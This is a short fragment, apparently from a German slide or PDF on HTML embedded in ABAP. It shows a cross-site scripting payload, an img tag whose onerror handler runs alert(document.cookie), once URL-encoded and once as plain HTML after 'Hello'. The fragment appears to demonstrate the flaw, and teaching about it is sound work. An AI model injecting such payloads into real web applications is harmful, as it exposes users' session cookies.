 HTML mit eingebettetem ABAP
img%20src=%22%22%20onerror=%22alert(document.cookie);%22%3E
Google
Hello <img src="" onerror="alert(document.cookie);">